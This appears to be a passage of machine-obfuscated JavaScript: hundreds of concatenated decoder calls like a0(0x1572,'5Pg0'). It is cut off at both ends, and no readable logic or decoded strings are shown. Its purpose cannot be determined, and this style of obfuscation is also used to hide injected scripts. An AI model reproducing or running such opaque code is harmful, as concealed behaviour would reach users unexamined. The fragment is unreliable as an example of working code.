0xce1,'uOBQ')+a0(0x1572,'5Pg0')+a0(0x157f,'C%tA')+a0(0xa9b,'w(mR')+a0(0x895,'qOkH')+a0(0x61f,'fQhK')+a0(0x55a,'5xQL')+a0(0xf16,'bz&M')+a0(0x3f2,'w(mR')+a0(0x5e6,'6v@&')+a0(0xc66,'O4eV')+a0(0x1025,'Ww^H')+a0(0xfee,'%HIU')+a0(0x9f0,'fEnp')+a0(0x99c,'&&H5')+a0(0x11ab,'fQhK')+a0(0x1167,'uOBQ')+a0(0xaa6,'S%Rz')+a0(0xda5,'%pQT')+a0(0xdd3,'%pQT')+a0(0xb25,')KuD')+a0(0x363,'8Gcv')+a0(0xea7,'^904')+a0(0x14d8,'bz&M')+a0(0x14ff,'5Pg0')+a0(0xd99,'O]j3')+a0(0x1213,'kUIX')+a0(0x11e4,'C%tA')+a0(0x101b,'cEd9')+a0(0x6fa,'fEnp')+a0(0x14ca,'a**t')+a0(0x449,'CgYD')+a0(0x14fb,'5$KW')+a0(0x100b,'a4j(')+a0(0xc93,'a**t')+a0(0x3f0,'5Pg0')+a0(0x1106,'i0cS')+a0(0x12ee,')KuD')+a0(0x5af,'%pQT')+a0(0xaf7,'cc2B')+a0(0x637,'ssXV')+a0(0x10d5,'C%tA')+a0(0x151b,'^904')+a0(0xaca,'a4j(')+a0(0xe6b,'C1Yg')+a0(0x7a1,'&&H5')+a0(0x59f,'8Gcv')+a0(0x1592,'CgYD')+a0(0xe33,'Z)Nh')+a0(0x61d,'a4j(')+a0(0x251,'i0cS')+a0(0x638,'O4eV')+a0(0x10ba,'OQ)n')+a0(0x3ac,'bz&M')+a0(0x63b,'B26$')+a0(0x6dc,'C%tA')+a0(0xb71,'GR)f')+a0(0x418,'&&H5')+a0(0x14a5,'^904')+a0(0xda8,'ig17')+a0(0x581,'S%Rz')+a0(0x4c3,'^904')+a0(0x1368,'fEnp')+a0(0xea5,'4nX^')+a0(0x85d,'zD)X')+a0(0x54b,'ssXV')+a0(0xe86,'uOBQ')+a0(0xfa0,'EV4#')+a0(0xfe2,'kUIX')+a0(0xcb6,'cEd9')+a0(0xc45,'8Gcv')+a0(0x1366,'w(mR')+a0(0x492,'vh^O')+a0(0x305,'S%Rz')+a0(0xe0a,'Z)Nh')+a0(0xd81,'cEd9')+a0(0xc60,'4nX^')+a0(0xc20,'uOBQ')+a0(0x14b,'C%tA')+a0(0x1547,'vh^O')+a0(0xe60,'GR)f')+a0(0x8e5,'%HIU')+a0(0xac6,'kUIX')+a0(0x14e5,'EV4#')+a0(0xe26,'fQhK')+a0(0x3d9,'4nX^')+a0(0xba4,'5$KW')+a0(0x2a5,'C%tA')+a0(0x21d,'4nX^')+a0(0x44d,'ssXV')+a0(0xe59,'kUIX')+a0(0xd8e,'uOBQ')+a0(0xc0c,'&&H5')+a0(0xfbe,'uOBQ')+a0(0xba0,'%pQT')+a0(0x3b3,'5$KW')+a0(0x8da,'B26$')+a0(0xb20,'cEd9')+a0(0x2f9,'uOBQ')+a0(0x6f7,'TO6(')+a0(0x61c,'a4j(')+a0(0xd09,'O]j3')+a0(0x84f,'Z)Nh')+a0(0x8d2,'OQ)n')+a0(0xf40,'4&U3')+a0(0xae5,'uOBQ')+a0(0x198,'dMfm')+a0(0x73d,'ig17')+a0(0x11f2,'O4eV')+a0(0xcc3,'4&U3')+a0(0xe23,'B26$')+a0(0x700,')KuD')+a0(0x2b0,'zIb7')+a0(0x2c1,'O]j3')+a0(0x155c,'O4eV')+a0(0x100a,'uOBQ')+a0(0x984,'cc2B')+a0(0xf75,'GR)f')+a0(0xa02,'cc2B')+a0(0x471,'a4j('))+(a0(0x12df,'w(mR')+a0(0x510,'4&U3')+a0(0xd4c,'%HIU')+a0(0x103a,'O]j3')+a0(0xcd0,'bz&M')+a0(0xe6f,'TO6(')+a0(0x300,'bz&M')+a0(0x545,'I06x')+a0(0xd7c,'DG%!')+a0(0x3ab,')KuD')+a0(0xb5e,'uOBQ')+a0(0x110,'%pQT')+a0(0xfc8,'5$KW')+a0(0x3a8,'ig17')+a0(0x1493,'I06x')+a0(0x57d,'ssXV')+a0(0x106a,'Q7N3')+a0(0x767,'TO6(')+a0(0x156d,'8Gcv')+a0(0xcad,'kUIX')+a0(0xd6a,'w(mR')+a0(0x13d4,'Ww^H')+a0(0xb12,'8Gcv')+a0(0xd28,'C1Yg')+a0(0xdf0,'fQhK')+a0(0x127d,'C1Yg')+a0(0xaa8,'fQhK')+a0(0x1369,'DG%!')+a0(0xc65,'C%tA')+a0(0xe7f,'TO6(')+a0(0x12e2,'%pQT')+a0(0x1583,'qOkH')+a0(0x1124,'O4eV')+a0(0x1425,'4&U3')+a0(0x1032,'bz&M')+a0(0x93d,'dMfm')+a0(0xf5c,'w(mR')+a0(0x130e,'CgYD')+a0(0xe27,'I06x')+a0(0xd83,'cEd9')+a0(0xcea,'C1Yg')+a0(0x2e0,'zIb7')+a0(0x6d5,'a4j(')+a0(0x953,'%pQT')+a0(0x3f1,'vh^O')+a0(0x796,'bz&M')+a0(0x1b2,'5Pg0')+a0(0x8ea,'ssXV')+a0(0x607,'a**t')+a0(0xa54,'bz&M')+a0(0x699,'B26$')+a0(0x3fa,'gH8[')+a0(0xdf1,'a4j(')+a0(0x662,'zIb7')+a0(0xc36,'w(mR')+a0(0x8e3,'vh^O')+a0(0x13de,'6v@&')+a0(0xedd,'w(mR')+a0(0x9be,'O4eV')+a0(0x397,'5Pg0')+a0(0x12af,'6v@&')+a0(0x5a2,'Q7N3')+a0(0x1461,'kUIX')+a0(0x264,'CgYD')+a0(0x1340,'O4eV')+a0(0x14f1,'C1Yg')+a0(0x566,'DG%!')+a0(0xc34,')KuD')+a0(0x94c,'kUIX')+a0(0x692,'S%Rz')+a0(0x62f,'qOkH')+a0(0x1059,'fEnp')+a0(0x33e,'dMfm')+a0(0x490,')KuD')+a0(0x1271,'fQhK')+a0(0x1078,'uOBQ')+a0(0xc48,'O4eV')+a0(0x557,'ig17')+a0(0xf4d,'kUIX')+a0(0xdca,'5xQL')+a0(0x279,'4nX^')+a0(0x595,'CgYD')+a0(0x69b,'%HIU')+a0(0xa77,')KuD')+a0(0x11e1,'TO6(')+a0(0xfbd,'C1Yg')+a0(0x126b,'ssXV')+a0(0x11c4,'O4eV')+a0(0x1291,'cc2B')+a0(0x158a,'IiPN')+a0(0xa46,'CgYD')+a0(0x4b9,'CgYD')+a0(0x734,'IiPN')+a0(0xe1c,'B26$')+a0(0x522,'ig17')+a0(0xbcf,'GR)f')+a0(0x153b,'bz&M')+a0(0x821,'fQhK')+a0(0xe04,'^904')+a0(0x2c4,'CgYD')+a0(0xb9a,'6v@&')+a0(0xd21,'5xQL')+a0(0xa8d,'4&U3')+a0(0x62a,'a**t')+a0(0xbb2,'O4eV')+a0(0x10f,'TO6(')+a0(0x863,'kUIX')+a0(0xf66,'5xQL')+a0(0x96a,'5$KW')+a0(0x12e7,'gH8[')+a0(0x13e6,')KuD')+a0(0x155,'8Gcv')+a0(0x140b,'zIb7')+a0(0x107c,'qOkH')+a0(0x2e3,'O]@K')+a0(0xfec,'w(mR')+a0(0x147e,'S%Rz')+a0(0x6a5,'C%tA')+a0(0x1ea,'6v@&')+a0(0x13ae,'2hj4')+a0(0xed0,'fQhK')+a0(0x66e,'5Pg0')+a0(0x1ef,'IiPN')+a0(0x1541,'C1Yg')+a0(0x1050,'bz&M')+a0(0x9ba,'IiPN')+a0(0xee2,'%HIU')+a0(0x1a2,'kUIX')+a0(0x1244,'CgYD')+a0(0x926,'fEnp')+a0(0xbc9,'O4eV')+a0(0xc76,'Q7N3')+a0(0x81e,'fQhK')+a0(0x832,'cEd9')+a0(0x805,'%HIU')+a0(0xe9b,'&&H5')+a0(0xb21,'kUIX')+a0(0x158d,'cEd9')+a0(0x1445,'cEd9')+a0(0x2cd,'%pQT')+a0(0x1299,'^904')+a0(0x891,'&&H5')+a0(0x141f,'cc2B')+a0(0x626,'B26$')+a0(0x143,'%HIU')+a0(0xf31,'^904')+a0(0xe68,'a4j(')+a0(0x79e,'uOBQ')+a0(0x1321,'gH8[')+a0(0x12b9,'ssXV')+a0(0x1229,'cEd9')+a0(0x129,'fQhK')+a0(0x53f,'6v@&')+a0(0x2a2,'S%Rz')+a0(0x14e8,'%pQT')+a0(0x12cc,'ssXV')+a0(0x1277,'C%tA')+a0(0x88f,'&&H5')+a0(0x56d,'GR)f')+a0(0x12ca,'ssXV')+a0(0x824,'S%Rz')+a0(0x597,'5Pg0')+a0(0x10f0,'fQhK')+a0(0x8c8,'&&H5')+a0(0x352,'%HIU')+a0(0x4cc,'%pQT')+a0(0x268,'DG%!')+a0(0x623,'DG%!')+a0(0x119,'OQ)n')+a0(0x293,'&&H5')+a0(0x13a2,'2hj4')+a0(0x454,'&&H5')+a0(0x459,'Ww^H')+a0(0x104d,'4nX^')+a0(0x6df,'O]@K')+a0(0xceb,'5$KW')+a0(0x118c,'DG%!')+a0(0x7e4,'%pQT')+a0(0x729,'zIb7')+a0(0xeee,'fQhK')+a0(0x125f,'GR)f')+a0(0x79a,'4&U3')+a0(0x98e,'a**t')+a0(0x3ad,'CgYD')+a0(0xfd9,'Ww^H')+a0(0x24d,'gH8[')+a0(0x114f,'a**t')+a0(0xd9d,'kUIX')+a0(0x141e,'ig17')+a0(0x3ce,'kUIX')+a0(0x943,'2hj4')+a0(0xe82,'5$KW')+a0(0xa81,'kUIX')+a0(0x7c6,'zIb7')+a0(0x1148,'OQ)n')+a0(0x1113,'4&U3')+a0(0x7fa,'4nX^')+a0(0xab1,'C%tA')+a0(0xa4d,'O]j3')+a0(0x258,'cEd9'))+(a0(0x11a,'ssXV')+a0(0xdae,'GR)f')+a0(0x13b8,'a4j(')+a0(0xb81,'%HIU')+a0(0xdfd,'C%tA')+a0(0x1051,'4&U3')+a0(0x1352,'CgYD')+a0(0x3c9,'GR)f')+a0(0x10cf,'vh^O')+a0(0x329,'zD)X')+a0(0x6a6,'8Gcv')+a0(0x1293,'5xQL')+a0(0x1225,'EV4#')+a0(0xa01,'EV4#')+a0(0x10f1,'I06x')+a0(0x2bc,'Ww^H')+a0(0x1272,'O]@K')+a0(0x532,'%pQT')+a0(0x69d,'fEnp')+a0(0x907,'ssXV')+a0(0xf28,'a4j(')+a0(0xf39,'O]j3')+a0(0x1570,'OQ)n')+a0(0x1410,'&&H5')+a0(0x8f3,'^904')+a0(0xe31,'cc2B')+a0(0xf0c,'gH8[')+a0(0x145a,'ssXV')+a0(0xf6c,'a4j(')+a0(0xfef,'B26$')+a0(0x11b6,'4nX^')+a0(0xf99,'O]j3')+a0(0x6c1,'5$KW')+a0(0x82d,'C1Yg')+a0(0xab4,'vh^O')+a0(0xcf9,'O]@K')+a0(0x567,'5Pg0')+a0(0x157d,'i0cS')+a0(0x618,'%pQT')+a0(0xade,'cEd9')+a0(0x997,'2hj4')+a0(0x4bc,'OQ)n')+a0(0xa4a,'2hj4')+a0(0x151f,'OQ)n')+a0(0x428,'Z)Nh')+a0(0x1571,'cEd9')+a0(0xc8a,'O]@K')+a0(0x132f,'C1Yg')+a0(0x145,'4nX^')+a0(0x11d9,'5Pg0')+a0(0x1508,'fQhK')+a0(0xde3,'ig17')+a0(0x11d4,'S%Rz')+a0(0x923,'6v@&')+a0(0xda0,'w(mR')+a0(0xc3e,'EV4#')+a0(0x1409,'GR)f')+a0(0x10a6,'8Gcv')+a0(0x78b,'5Pg0')+a0(0x1260,'^904')+a0(0xab3,'zIb7')+a0(0x9a8,'4nX^')+a0(0x129f,'Q7N3')+a0(0x88b,'C1Yg')+a0(0x11f3,'dMfm')+a0(0x6e5,'B26$')+a0(0x142e,'O4eV')+a0(0x7b5,'C1Yg')+a0(0x12e1,'I06x')+a0(0x2e7,'B26$')+a0(0x5a6,'5$KW')+a0(0x121b,'S%Rz')+a0(0x14d0,'O]j3')+a0(0x13ed,'TO6(')+a0(0x1f2,'DG%!')+a0(0x34d,'a**t')+a0(0x11df,'GR)f')+a0(0x2be,'vh^O')+a0(0x59b,'^904')+a0(0x1137,'5Pg0')+a0(0xdf7,'EV4#')+a0(0x14c4,'5$KW')+a0(0x75a,'8Gcv')+a0(0x1165,'bz&M')+a0(0x1173,'uOBQ')+a0(0x3bc,'fEnp')+a0(0x4bf,'Q7N3')+a0(0xcae,'Z)Nh')+a0(0x649,'C1Yg')+a0(0x1088,'cc2B')+a0(0x7ab,'2hj4')+a0(0xa3d,'B26$')+a0(0xc99,'qOkH')+a0(0x507,'Z)Nh')+a0(0x45f,'4&U3')+a0(0x1450,'w(mR')+a0(0xa68,'dMfm')+a0(0x1539,'fQhK')+a0(0xc63,'%pQT')+a0(0x1164,'a**t')+a0(0xbe2,'dMfm')+a0(0x3b2,'Q7N3')+a0(0x1521,'5xQL')+a0(0x1246,'O]@K')+a0(0x1021,'cc2B')+a0(0xd86,'C1Yg')+a0(0x1427,'IiPN')+a0(0x703,'2hj4')+a0(0x378,'5Pg0')+a0(0x4a0,'O4eV')+a0(0x976,'cEd9')+a0(0x132b,'4&U3')+a0(0xc67,'OQ)n')+a0(0x1397,'CgYD')+a0(0xb41,'4&U3')+a0(0x332,'cc2B')+a0(0x529,'O4eV')+a0(0x23d,'zD)X')+a0(0x19c,'bz&M')+a0(0x58e,'B26$')+a0(0xcaf,'4nX^')+a0(0x409,'zD)X')+a0(0xcb9,'GR)f')+a0(0xe76,'CgYD')+a0(0xbc2,'Z)Nh')+a0(0x35f,'B26$')+a0(0xe3f,'GR)f')+a0(0xfc6,'DG%!')+a0(0xcb5,'kUIX')+a0(0x87f,'fEnp')+a0(0x1325,'vh^O')+a0(0xd17,'Z)Nh')+a0(0x131b,'&&H5')+a0(0x3d4,'5Pg0')+a0(0xd34,'fQhK')+a0(0x1f8,'6v@&')+a0(0x1276,'O]@K')+a0(0x928,'OQ)n')+a0(0x10b8,'4nX^')+a0(0xf81,'O4eV')+a0(0x781,'DG%!')+a0(0xa22,'O]j3')+a0(0x1071,'8Gcv')+a0(0x864,'CgYD')+a0(0x86a,'5$KW')+a0(0xaa9,'cc2B')+a0(0x99b,'GR)f')+a0(0x1c0,'kUIX')+a0(0x281,'vh^O')+a0(0xdb0,'C1Yg')+a0(0x92a,'qOkH')+a0(0x11e3,'vh^O')+a0(0x64c,'gH8[')+a0(0x8e0,'O4eV')+a0(0x982,'2hj4')+a0(0xbaf,'5$KW')+a0(0x3a7,'zD)X')+a0(0x194,'a**t')+a0(0x157c,'zD)X')+a0(0xbcd,'fQhK')+a0(0x147a,'O]@K')+a0(0x10f6,'fQhK')+a0(0x95f,'cEd9')+a0(0x36b,'5xQL')+a0(0xbe4,'TO6(')+a0(0x962,'TO6(')+a0(0x6bd,'bz&M')+a0(0x1224,'5$KW')+a0(0xc26,'O]@K')+a0(0x8d6,'6v@&')+a0(0xe8a,'i0cS')+a0(0xf2a,'a**t')+a0(0x1ca,'8Gcv')+a0(0xc86,'cEd9')+a0(0x1a9,'OQ)n')+a0(0x944,'DG%!')+a0(0x8eb,'2hj4')+a0(0xa5e,'I06x')+a0(0xd1f,'TO6(')+a0(0x15c,'C1Yg')+a0(0x165,'zD)X')+a0(0x10d8,'cEd9')+a0(0x97a,'ig17')+a0(0xacf,'qOkH')+a0(0x9ad,'5Pg0')+a0(0x228,'O]j3')+a0(0xa8a,'cc2B')+a0(0x1081,'&&H5')+a0(0xf4f,'CgYD')+a0(0x314,'OQ)n')+a0(0x9d0,'8Gcv')+a0(0x6ea,'Z)Nh')+a0(0xd5d,'bz&M')+a0(0x12c,'kUIX')+a0(0x13d1,'fQhK')+a0(0x484,'w(mR')+a0(0x8c2,'B26$')+a0(0xb57,'a4j(')+a0(0x13fb,'w(mR')+a0(0xf6a,'zD)X'))+(a0(0x75d,'w(mR')+a0(0x42d,'Q7N3')+a0(0x574,'a**t')+a0(0x1470,'S%Rz')+a0(0xba1,'cEd9')+a0(0x5ac,'5$KW')+a0(0x7fc,'kUIX')+a0(0xd4f,'I06x')+a0(0xe18,'O4eV')+a0(0xea9,'S%Rz')+a0(0xf6e,'DG%!')+a0(0x2a0,'EV4#')+a0(0xfa1,'cc2B')+a0(0x154d,'i0cS')+a0(0x3f3,'bz&M')+a0(0xa03,'cEd9')+a0(0x11c1,'2hj4')+a0(0x1e9,'C%tA')+a0(0xbe8,'fQhK')+a0(0x13d,'CgYD')+a0(0xac1,'%HIU')+a0(0x1193,'5xQL')+a0(0x8d9,'O4eV')+a0(0x1de,'CgYD')+a0(0x1190,'OQ)n')+a0(0x8cf,'zIb7')+a0(0x735,'TO6(')+a0(0xc96,'vh^O')+a0(0x11bc,'ssXV')+a0(0x1091,'cEd9')+a0(0xf59,'ssXV')+a0(0xc82,'uOBQ')+a0(0xb50,'gH8[')+a0(0xcf6,'ig17')+a0(0xa08,'IiPN')+a0(0x1023,'uOBQ')+a0(0xdb1,'fEnp')+a0(0x531,'zD)X')+a0(0xb56,'Q7N3')+a0(0x79c,'zIb7')+a0(0x106c,'B26$')+a0(0x10de,'5Pg0')+a0(0x227,'8Gcv')+a0(0x11fe,'%pQT')+a0(0x888,'i0cS')+a0(0x200,'dMfm')+a0(0x7fb,'dMfm')+a0(0x64e,'a4j(')+a0(0xe95,'qOkH')+a0(0xd1c,'S%Rz')+a0(0xd33,'^904')+a0(0x6a7,'w(mR')+a0(0x4d9,'5$KW')+a0(0x107f,'C1Yg')+a0(0xe57,'a4j(')+a0(0xfa5,'C1Yg')+a0(0x9a2,'O4eV')+a0(0xdcb,'vh^O')+a0(0x1334,'DG%!')+a0(0xf0f,'uOBQ')+a0(0x1342,'kUIX')+a0(0xc0f,'S%Rz')+a0(0x1003,'cEd9')+a0(0x578,'8Gcv')+a0(0x63d,'IiPN')+a0(0xc4a,'fEnp')+a0(0xb3a,'5$KW')+a0(0x94e,'w(mR')+a0(0x11e5,'CgYD')+a0(0x42a,'O]@K')+a0(0xfff,'gH8[')+a0(0x10c4,'4nX^')+a0(0x5f2,'fQhK')+a0(0x10ee,'5$KW')+a0(0xd29,'i0cS')+a0(0x1584,'qOkH')+a0(0x4c4,'8Gcv')+a0(0x158b,'fQhK')+a0(0x2d3,'uOBQ')+a0(0xba5,'gH8[')+a0(0xef2,'4&U3')+a0(0x89d,'ssXV')+a0(0x4bb,'O]@K')+a0(0xbf5,'TO6(')+a0(0x6eb,'8Gcv')+a0(0x1301,'5Pg0')+a0(0x721,'dMfm')+a0(0x1258,'2hj4')+a0(0x3e9,'ssXV')+a0(0x6cf,'ig17')+a0(0x14df,'B26$')+a0(0xd07,'O4eV')+a0(0xbb4,'4nX^')+a0(0xe5e,'IiPN')+a0(0x199,'S%Rz')+a0(0x20d,'5Pg0')+a0(0x274,'w(mR')+a0(0x1526,'DG%!')+a0(0x1069,'%HIU')+a0(0x60a,'qOkH')+a0(0x12f8,'DG%!')+a0(0x10c0,'%HIU')+a0(0x231,'gH8[')+a0(0xe91,'uOBQ')+a0(0xa0a,'fQhK')+a0(0xcdf,'bz&M')+a0(0xaa1,'%pQT')+a0(0x86e,'4&U3')+a0(0x150d,'IiPN')+a0(0x1509,'5Pg0')+a0(0xdb7,'ssXV')+a0(0x1473,'a**t')+a0(0xeda,'O]@K')+a0(0x244,'2hj4')+a0(0x92b,'&&H5')+a0(0x7c7,'B26$')+a0(0x1192,'cc2B')+a0(0xe72,'Ww^H')+a0(0x1548,'4nX^')+a0(0x4e4,'OQ)n')+a0(0x48c,'a4j(')+a0(0xf67,'i0cS')+a0(0xa90,'gH8[')+a0(0x152e,'2hj4')+a0(0x119a,'2hj4')+a0(0x151c,'cEd9')+a0(0x450,'zIb7')+a0(0x1125,'B26$')+a0(0x461,'dMfm')+a0(0x1142,'dMfm')+a0(0xbc1,'EV4#')+a0(0x79b,'O]j3')+a0(0x13d8,'kUIX')+a0(0xb4d,'%HIU')+a0(0x1123,'zIb7')+a0(0x1542,'ssXV')+a0(0xefe,'OQ)n')+a0(0x1075,'4&U3')+a0(0x12ac,'gH8[')+a0(0x13b0,'fEnp')+a0(0x4fd,'2hj4')+a0(0x9f3,'O]j3')+a0(0x13e3,'Z)Nh')+a0(0x2e2,'kUIX')+a0(0x1107,'GR)f')+a0(0x5dd,'i0cS')+a0(0x1191,'8Gcv')+a0(0x18b,'2hj4')+a0(0x12fd,'zD)X')+a0(0x138e,'O]j3')+a0(0x816,'6v@&')+a0(0xe24,'4nX^')+a0(0x6b1,'B26$')+a0(0x1d8,'B26$')+a0(0xb08,'zD)X')+a0(0x115f,'uOBQ')+a0(0x45b,'EV4#')+a0(0x2ef,'TO6(')+a0(0x1545,'gH8[')+a0(0x516,'qOkH')+a0(0xcc9,'gH8[')+a0(0x127,'vh^O')+a0(0x148,'qOkH')+a0(0xf79,'zD)X')+a0(0x4d7,'GR)f')+a0(0x11ca,'I06x')+a0(0x9e6,'OQ)n')+a0(0x8a7,'S%Rz')+a0(0xeaf,'GR)f')+a0(0x11dd,'cc2B')+a0(0x1c6,'5$KW')+a0(0x960,'EV4#')+a0(0x488,'zIb7')+a0(0x1335,'zD)X')+a0(0x110e,'I06x')+a0(0x86f,'ig17')+a0(0xb14,'C%tA')+a0(0xb68,'w(mR')+a0(0x303,'&&H5')+a0(0x1211,'4&U3')+a0(0x58d,'5$KW')+a0(0xd6c,'2hj4')+a0(0x11ba,'OQ)n')+a0(0x12a9,'S%Rz')+a0(0x152a,'a**t')+a0(0x54e,'a**t')+a0(0x133b,'Ww^H')+a0(0xfc4,'uOBQ')+a0(0xa0b,'%HIU')+a0(0x1249,'O]j3')+a0(0xf95,'4nX^')+a0(0x90a,'ig17')+a0(0x686,'Ww^H')+a0(0x85f,'fEnp')+a0(0x299,'6v@&')+a0(0xe6c,'O]j3')+a0(0x1353,'DG%!')+a0(0x1117,'C1Yg')+a0(0x8e4,'a**t')+a0(0x429,'cc2B'))+(a0(0xc27,'6v@&')+a0(0xbe5,'TO6(')+a0(0x51d,'I06x')+a0(0x69c,'C1Yg')+a0(0xaae,'S%Rz')+a0(0xa9c,'%HIU')+a0(0xc2b,'5$KW')+a0(0x14f3,'TO6(')+a0(0xfaf,'O4eV')+a0(0x8c1,'5xQL')+a0(0xc4e,'zD)X')+a0(0x5ed,'S%Rz')+a0(0xe8e,'DG%!')+a0(0xd4e,'qOkH')+a0(0x636,'w(mR')+a0(0xe70,'fEnp')+a0(0xf3b,')KuD')+a0(0x130f,'gH8[')+a0(0x8ec,'C1Yg')+a0(0x10be,'5Pg0')+a0(0x12e,'ig17')+a0(0x1eb,'CgYD')+a0(0xdec,'fQhK')+a0(0x16d,'S%Rz')+a0(0x10c7,'5xQL')+a0(0x11a7,'bz&M')+a0(0x14cd,'2hj4')+a0(0xd10,'^904')+a0(0x138c,'a4j(')+a0(0xbc7,'GR)f')+a0(0x147b,'4nX^')+a0(0xaba,'cc2B')+a0(0xb4b,'DG%!')+a0(0xb0a,'cc2B')+a0(0x9fa,'5xQL')+a0(0xd91,'4nX^')+a0(0xd64,')KuD')+a0(0x95b,'&&H5')+a0(0x286,'fEnp')+a0(0x13d5,'qOkH')+a0(0x1b5,'4nX^')+a0(0xfe3,'^904')+a0(0xe14,'a**t')+a0(0xf11,'Z)Nh')+a0(0x1e4,'cEd9')+a0(0xf50,'w(mR')+a0(0x53c,'uOBQ')+a0(0xf55,'C1Yg')+a0(0x667,'Z)Nh')+a0(0x116,'8Gcv')+a0(0x986,'S%Rz')+a0(0x748,'Ww^H')+a0(0x1174,'TO6(')+a0(0x753,'i0cS')+a0(0xd9e,'C1Yg')+a0(0x140f,'4nX^')+a0(0x803,'DG%!')+a0(0x4f9,'DG%!')+a0(0x11e0,'^904')+a0(0xc46,'DG%!')+a0(0x133,'bz&M')+a0(0x6e6,'vh^O')+a0(0x5c1,'2hj4')+a0(0x3c5,'w(mR')+a0(0x97f,'S%Rz')+a0(0xd8b,'%pQT')+a0(0xc90,'CgYD')+a0(0xca7,'O]j3')+a0(0xdfa,'Ww^H')+a0(0x83e,'5$KW')+a0(0xe1b,')KuD')+a0(0x8d5,'Ww^H')+a0(0x774,'ig17')+a0(0x13b2,'5Pg0')+a0(0x1198,'qOkH')+a0(0x282,'O4eV')+a0(0x722,'O]@K')+a0(0x916,'4&U3')+a0(0xd58,'vh^O')+a0(0xb2a,'5xQL')+a0(0x2d1,'a**t')+a0(0xa19,'B26$')+a0(0x5d5,'S%Rz')+a0(0xa23,'uOBQ')+a0(0xe50,'I06x')+a0(0xadd,'6v@&')+a0(0x1273,'a4j(')+a0(0x64a,'vh^O')+a0(0x110f,'5xQL')+a0(0x7a8,'%HIU')+a0(0xc85,'CgYD')+a0(0x59c,'Ww^H')+a0(0x245,'8Gcv')+a0(0xe84,'O]j3')+a0(0x156e,'O]j3')+a0(0xaa7,'%pQT')+a0(0xb6e,'GR)f')+a0(0x12b8,'ssXV')+a0(0x658,'OQ)n')+a0(0x4a2,'4nX^')+a0(0xc72,'%HIU')+a0(0xccc,'w(mR')+a0(0x83d,'Q7N3')+a0(0x1e2,'zD)X')+a0(0x301,'cEd9')+a0(0x76f,'uOBQ')+a0(0x3ca,'qOkH')+a0(0x1453,'O]j3')+a0(0x35a,'OQ)n')+a0(0x1094,'gH8[')+a0(0x1459,'5Pg0')+a0(0x12e6,'O4eV')+a0(0x2dc,'ssXV')+a0(0x97e,'TO6(')+a0(0xb70,'&&H5')+a0(0x422,'DG%!')+a0(0x13b,'fQhK')+a0(0x117b,'5xQL')+a0(0x395,'cEd9')+a0(0x12fb,'&&H5')+a0(0xff0,'bz&M')+a0(0xf4e,'%HIU')+a0(0x1221,'w(mR')+a0(0x7ed,'zIb7')+a0(0x524,'O]@K')+a0(0x869,'bz&M')+a0(0x14bf,'C1Yg')+a0(0x13e,'4&U3')+a0(0xaa4,'IiPN')+a0(0x13eb,'vh^O')+a0(0x7f1,'dMfm')+a0(0x1517,'I06x')+a0(0xa28,'^904')+a0(0xacb,'4&U3')+a0(0x677,'O4eV')+a0(0x34c,'dMfm')+a0(0x1533,'O]j3')+a0(0xcda,'kUIX')+a0(0xae6,'S%Rz')+a0(0xeeb,'vh^O')+a0(0x110b,'dMfm')+a0(0x174,'TO6(')+a0(0x1313,'vh^O')+a0(0x6bf,'DG%!')+a0(0x458,'cEd9')+a0(0xd79,'EV4#')+a0(0x48a,'CgYD')+a0(0xea2,'5$KW')+a0(0x14ac,'2hj4')+a0(0x634,'6v@&')+a0(0x5c6,'bz&M')+a0(0xea0,'IiPN')+a0(0x894,'5Pg0')+a0(0x846,'%pQT')+a0(0xe25,'fEnp')+a0(0x1487,'O]j3')+a0(0xb29,'zD)X')+a0(0x6b2,'cEd9')+a0(0x616,'a4j(')+a0(0x477,'bz&M')+a0(0x10d2,'%pQT')+a0(0x2d5,'DG%!')+a0(0xb2e,'DG%!')+a0(0xd61,'S%Rz')+a0(0xe79,'2hj4')+a0(0x111a,'CgYD')+a0(0x127a,'DG%!')+a0(0x4ce,'gH8[')+a0(0x78a,'fEnp')+a0(0xb8e,'GR)f')+a0(0x1515,'S%Rz')+a0(0xeed,'Q7N3')+a0(0x10fe,'O4eV')+a0(0xece,'kUIX')+a0(0x14eb,'5xQL')+a0(0xbdc,'cEd9')+a0(0x13a4,'C1Yg')+a0(0x1329,'fEnp')+a0(0x153a,'O]@K')+a0(0x1086,'ssXV')+a0(0x14fe,'Q7N3')+a0(0x195,'dMfm')+a0(0xff2,'zIb7')+a0(0xb1c,'i0cS')+a0(0x1322,'TO6(')+a0(0xeea,'O4eV')+a0(0x9c9,'4nX^')+a0(0x10b1,'C1Yg')+a0(0x520,'DG%!')+a0(0x7ee,'vh^O')+a0(0x1543,'zIb7')+a0(0x8d8,'a**t')+a0(0x12b4,'&&H5')+a0(0x73a,'^904')+a0(0xb7b,'O]@K')+a0(0x1588,'&&H5')+a0(0x14a6,'dMfm')+a0(0xa70,'DG%!')+a0(0xc62,'DG%!')+a0(0x3bb,'vh^O'))+(a0(0xc25,'5$KW')+a0(0x1226,'&&H5')+a0(0xc61,'OQ)n')+a0(0xf14,')KuD')+a0(0xc2c,'TO6(')+a0(0x2bd,'gH8[')+a0(0x776,'cEd9')+a0(0x9f2,'GR)f')+a0(0xb73,'fQhK')+a0(0x1180,'i0cS')+a0(0x84e,'fQhK')+a0(0x130b,'kUIX')+a0(0xec9,'Z)Nh')+a0(0x12cf,'%pQT')+a0(0xd24,'I06x')+a0(0xd74,'C1Yg')+a0(0x554,'4nX^')+a0(0xa33,'zD)X')+a0(0x786,'S%Rz')+a0(0x95a,'%pQT')+a0(0x11f8,'S%Rz')+a0(0xe75,'a4j(')+a0(0x139,'fQhK')+a0(0x1575,'a4j(')+a0(0x903,'4&U3')+a0(0x295,'fQhK')+a0(0xc40,'O]j3')+a0(0x1139,'fQhK')+a0(0x587,'%HIU')+a0(0x7ef,')KuD')+a0(0xba9,'qOkH')+a0(0x169,'OQ)n')+a0(0x1c9,'Ww^H')+a0(0x7f6,'TO6(')+a0(0x12ea,'GR)f')+a0(0x3e5,'O]j3')+a0(0x13c,'a**t')+a0(0x1076,'gH8[')+a0(0xa83,'IiPN')+a0(0x3c8,'IiPN')+a0(0xf9d,'a4j(')+a0(0xad6,'6v@&')+a0(0x899,'Q7N3')+a0(0x140d,'i0cS')+a0(0x1330,'CgYD')+a0(0x14aa,'ig17')+a0(0x62b,'Q7N3')+a0(0x519,'C1Yg')+a0(0x381,'bz&M')+a0(0x2fb,'fQhK')+a0(0x3c3,'Z)Nh')+a0(0x1482,'cc2B')+a0(0x212,'ig17')+a0(0xe37,'4&U3')+a0(0x408,'Ww^H')+a0(0xe49,'cEd9')+a0(0xe71,'a4j(')+a0(0xc59,')KuD')+a0(0x67d,'EV4#')+a0(0x1234,'zD)X')+a0(0x9dd,'zD)